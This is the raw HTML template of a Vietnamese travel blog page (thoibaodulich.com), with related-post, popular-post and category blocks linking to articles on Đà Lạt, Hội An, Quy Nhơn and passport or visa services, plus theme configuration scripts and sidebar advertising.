                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/dia-diem-du-lich-trung-quoc.html"  rel="bookmark" title="Top 3 địa điểm du lịch Trung Quốc bạn nên ghé tham quan">Top 3 địa điểm du lịch Trung Quốc bạn nên ghé tham quan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thoibaodulich.com/dich-vu-lam-passport-nhanh-tai-tphcm.html"  rel="bookmark" class="td-image-wrap " title="Dịch Vụ Làm Passport Nhanh tại TPHCM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dịch Vụ Làm Passport Nhanh tại TPHCM" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2022/03/dich-vu-lam-passport-nhanh-tai-tphcm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/dich-vu-lam-passport-nhanh-tai-tphcm.html"  rel="bookmark" title="Dịch Vụ Làm Passport Nhanh tại TPHCM">Dịch Vụ Làm Passport Nhanh tại TPHCM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thoibaodulich.com/dich-vu-lam-ho-chieu-cho-nguoi-ngoai-tinh-tai-tphcm.html"  rel="bookmark" class="td-image-wrap " title="Dịch vụ Làm Hộ Chiếu Cho Người Ngoại Tỉnh tại TPHCM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dịch vụ Làm Hộ Chiếu Cho Người Ngoại Tỉnh tại TPHCM" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2021/11/ho-tro-lam-ho-chieu-nhanh-tai-tphcm-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/dich-vu-lam-ho-chieu-cho-nguoi-ngoai-tinh-tai-tphcm.html"  rel="bookmark" title="Dịch vụ Làm Hộ Chiếu Cho Người Ngoại Tỉnh tại TPHCM">Dịch vụ Làm Hộ Chiếu Cho Người Ngoại Tỉnh tại TPHCM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-2" class="td_block_template_8 widget search-2 widget_search"><h4 class="td-block-title"><span>TÌM KIẾM</span></h4><form method="get" class="td-search-form-widget" action="https://thoibaodulich.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="text-6" class="td_block_template_8 widget text-6 widget_text"><h4 class="td-block-title"><span>GIỚI THIỆU</span></h4>			<div class="textwidget"><p>Dịch Vụ Làm Visa Du Lịch &#8211; Hộ Chiếu Nhanh:</p>
<ul>
<li><a href="https://visathienha.com/">https://visathienha.com/</a></li>
</ul>
<ul>
<li><a href="https://visathienha.com/dich-vu-lam-ho-chieu-nhanh-tai-tphcm/">dịch vụ làm hộ chiếu tại tphcm</a></li>
</ul>
<ul>
<li><a href="https://visathienha.com/dich-vu-lam-visa-du-lich-dai-loan-tron-goi/">dịch vụ làm visa du lịch đài loan trọn gói<br />
</a></li>
</ul>
</div>
		</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_6 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"B\u00c0I VI\u1ebeT NHI\u1ec0U B\u1ea0N QUAN T\u00c2M","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"-1934","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_21";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "120";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "40";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BÀI VIẾT NHIỀU BẠN QUAN TÂM</span></h4></div><div id=tdi_6 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thoibaodulich.com/homestay-hoi-an-co-ho-boi-gia-re.html"  rel="bookmark" class="td-image-wrap " title="Homestay Hội An có hồ bơi giá rẻ mà đẹp như Villa sang chảnh" ><img class="entry-thumb" src="" alt="" title="Homestay Hội An có hồ bơi giá rẻ mà đẹp như Villa sang chảnh" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2018/07/homestay-hoi-an-co-ho-boi-gia-re-24-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/homestay-hoi-an-co-ho-boi-gia-re.html"  rel="bookmark" title="Homestay Hội An có hồ bơi giá rẻ mà đẹp như Villa sang chảnh">Homestay Hội An có hồ bơi giá rẻ mà đẹp như Villa sang chảnh</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thoibaodulich.com/author/trtin1985">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T17:11:55+07:00" >20 Tháng 7, 2018</time></span>                    <span class="td-module-comments"><a href="https://thoibaodulich.com/homestay-hoi-an-co-ho-boi-gia-re.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ở một thành phố quanh năm đông đúc khách du lịch như Hội An thì những địa điểm lưu trú đều được chăm chút...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thoibaodulich.com/quy-nhon-co-gi-ngon-nhung-mon-ban-nhat-dinh-phai-khi-den-quy-nhon.html"  rel="bookmark" class="td-image-wrap " title="Quy Nhơn có gì ngon? Những món bạn nhất định phải ăn khi đến Quy nhơn" ><img class="entry-thumb" src="" alt="Món bánh xèo tôm nhảy nổi tiếng tại Quy Nhơn" title="Quy Nhơn có gì ngon? Những món bạn nhất định phải ăn khi đến Quy nhơn" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2020/03/quy-nhon-co-gi-ngon-01-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/quy-nhon-co-gi-ngon-nhung-mon-ban-nhat-dinh-phai-khi-den-quy-nhon.html"  rel="bookmark" title="Quy Nhơn có gì ngon? Những món bạn nhất định phải ăn khi đến Quy nhơn">Quy Nhơn có gì ngon? Những món bạn nhất định phải ăn khi đến...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thoibaodulich.com/author/trtin1985">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T12:08:10+07:00" >13 Tháng 3, 2020</time></span>                    <span class="td-module-comments"><a href="https://thoibaodulich.com/quy-nhon-co-gi-ngon-nhung-mon-ban-nhat-dinh-phai-khi-den-quy-nhon.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Mỗi vùng miền trên cả nước đều có đặc trưng ẩm thực cho riêng mình, khi đi du lịch ngoài việc thăm thú những...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thoibaodulich.com/xin-visa-di-bi.html"  rel="bookmark" class="td-image-wrap " title="Kinh nghiệm xin visa đi Bỉ từ A đến Z" ><img class="entry-thumb" src="" alt="Môi trường làm việc hấp dẫn tại Bỉ" title="Kinh nghiệm xin visa đi Bỉ từ A đến Z" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2019/04/kinh-nghiem-xin-visa-di-bi-04-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/xin-visa-di-bi.html"  rel="bookmark" title="Kinh nghiệm xin visa đi Bỉ từ A đến Z">Kinh nghiệm xin visa đi Bỉ từ A đến Z</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thoibaodulich.com/author/trtin1985">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-08T11:46:34+07:00" >8 Tháng 4, 2019</time></span>                    <span class="td-module-comments"><a href="https://thoibaodulich.com/xin-visa-di-bi.html#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Bỉ luôn ẩn chứa nhiều nét văn hóa đặc sắc được lưu giữ từ trong lịch sử làm hấp dẫn du khách. Để được...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="custom_html-2" class="widget_text td_block_template_8 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Cập Nhật Các Thông Tin Du Lịch</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fthoibaodulich%2F&tabs=timeline&width=300&height=250&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2106432422729962" width="300" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div></aside><aside id="block-2" class="td_block_template_8 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://kiencamexpress.com/dich-vu-chuyen-nha-tron-goi"><img loading="lazy" decoding="async" width="844" height="844" src="https://thoibaodulich.com/wp-content/uploads/2025/03/van-chuyen-nha-tron-goi-kien-cam.jpg" alt="" class="wp-image-3416" srcset="https://thoibaodulich.com/wp-content/uploads/2025/03/van-chuyen-nha-tron-goi-kien-cam.jpg 844w, https://thoibaodulich.com/wp-content/uploads/2025/03/van-chuyen-nha-tron-goi-kien-cam-300x300.jpg 300w, https://thoibaodulich.com/wp-content/uploads/2025/03/van-chuyen-nha-tron-goi-kien-cam-150x150.jpg 150w, https://thoibaodulich.com/wp-content/uploads/2025/03/van-chuyen-nha-tron-goi-kien-cam-768x768.jpg 768w, https://thoibaodulich.com/wp-content/uploads/2025/03/van-chuyen-nha-tron-goi-kien-cam-696x696.jpg 696w, https://thoibaodulich.com/wp-content/uploads/2025/03/van-chuyen-nha-tron-goi-kien-cam-420x420.jpg 420w" sizes="auto, (max-width: 844px) 100vw, 844px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" >
<style></style>
<style></style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1934","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "120";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thoibaodulich.com/cach-lam-ho-chieu-di-nuoc-ngoai.html"  rel="bookmark" class="td-image-wrap " title="[2025] Cách Làm Hộ Chiếu Đi Nước Ngoài Đầy Đủ Nhất" ><img class="entry-thumb" src="[data-uri]" alt="cách làm hộ chiếu đi nước ngoài" title="[2025] Cách Làm Hộ Chiếu Đi Nước Ngoài Đầy Đủ Nhất" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2025/10/cach-lam-ho-chieu-di-nuoc-ngoai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/cach-lam-ho-chieu-di-nuoc-ngoai.html"  rel="bookmark" title="[2025] Cách Làm Hộ Chiếu Đi Nước Ngoài Đầy Đủ Nhất">[2025] Cách Làm Hộ Chiếu Đi Nước Ngoài Đầy Đủ Nhất</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T12:04:08+07:00" >23 Tháng 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thoibaodulich.com/lam-ho-chieu-sang-trung-quoc-het-bao-nhieu-tien.html"  rel="bookmark" class="td-image-wrap " title="Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2025/04/lam-ho-chieu-sang-trung-quoc-het-bao-nhieu-tien--100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/lam-ho-chieu-sang-trung-quoc-het-bao-nhieu-tien.html"  rel="bookmark" title="Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?">Làm Hộ Chiếu Sang Trung Quốc Hết Bao Nhiêu Tiền?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-18T13:19:35+07:00" >18 Tháng 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thoibaodulich.com/dich-vu-lam-ho-chieu-nhanh.html"  rel="bookmark" class="td-image-wrap " title="Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy Tín" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy Tín" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2025/02/dich-vu-lam-ho-chieu-nhanh-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/dich-vu-lam-ho-chieu-nhanh.html"  rel="bookmark" title="Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy Tín">Top 4 Công Ty Dịch Vụ Làm Hộ Chiếu Nhanh Uy...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-06T16:11:47+07:00" >6 Tháng 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style></style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1934","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "120";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "40";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thoibaodulich.com/nen-di-hoi-an-luc-may-gio.html"  rel="bookmark" class="td-image-wrap " title="Nên đi Hội An lúc mấy giờ là hợp lý nhất?" ><img class="entry-thumb" src="[data-uri]" alt="nen-di-hoi-an-luc-may-gio" title="Nên đi Hội An lúc mấy giờ là hợp lý nhất?" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2020/04/nen-di-hoi-an-luc-may-gio-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/nen-di-hoi-an-luc-may-gio.html"  rel="bookmark" title="Nên đi Hội An lúc mấy giờ là hợp lý nhất?">Nên đi Hội An lúc mấy giờ là hợp lý nhất?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T07:55:46+07:00" >12 Tháng 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thoibaodulich.com/dia-diem-cau-ca-giai-tri-o-da-lat.html"  rel="bookmark" class="td-image-wrap " title="Tổng hợp 4 địa điểm hồ câu cá giải trí ở Đà Lạt" ><img class="entry-thumb" src="[data-uri]" alt="câu cá giải trí ở Đà lạt-2" title="Tổng hợp 4 địa điểm hồ câu cá giải trí ở Đà Lạt" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2018/01/dinh-an.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/dia-diem-cau-ca-giai-tri-o-da-lat.html"  rel="bookmark" title="Tổng hợp 4 địa điểm hồ câu cá giải trí ở Đà Lạt">Tổng hợp 4 địa điểm hồ câu cá giải trí ở...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-25T22:53:53+07:00" >25 Tháng 1, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thoibaodulich.com/di-da-lat-bang-tau-hoa-nhu-nao.html"  rel="bookmark" class="td-image-wrap " title="Đi Đà Lạt bằng tàu hỏa như thế nào?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Đi Đà Lạt bằng tàu hỏa như thế nào?" data-type="image_tag" data-img-url="https://thoibaodulich.com/wp-content/uploads/2018/03/ga-da-lat-3.jpg"  width="100" height="64" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thoibaodulich.com/di-da-lat-bang-tau-hoa-nhu-nao.html"  rel="bookmark" title="Đi Đà Lạt bằng tàu hỏa như thế nào?">Đi Đà Lạt bằng tàu hỏa như thế nào?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-09T13:44:11+07:00" >9 Tháng 3, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_10" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thoibaodulich.com/du-lich-da-lat"><span class="td-cat-name">Du Lịch Đà Lạt</span><span class="td-cat-no">49</span></a></li><li><a href="https://thoibaodulich.com/du-lich-nuoc-ngoai"><span class="td-cat-name">Du Lịch Nước Ngoài</span><span class="td-cat-no">22</span></a></li><li><a href="https://thoibaodulich.com/kenh-homestay"><span class="td-cat-name">Kênh Homestay</span><span class="td-cat-no">17</span></a></li><li><a href="https://thoibaodulich.com/du-lich-quy-nhon"><span class="td-cat-name">Du Lịch Quy Nhơn</span><span class="td-cat-no">12</span></a></li><li><a href="https://thoibaodulich.com/tin-tuc"><span class="td-cat-name">Tin Tức</span><span class="td-cat-no">9</span></a></li><li><a href="https://thoibaodulich.com/du-lich-ha-noi"><span class="td-cat-name">Du Lịch Hà Nội</span><span class="td-cat-no">8</span></a></li><li><a href="https://thoibaodulich.com/du-lich-hoi-an"><span class="td-cat-name">Du Lịch Hội An</span><span class="td-cat-no">8</span></a></li><li><a 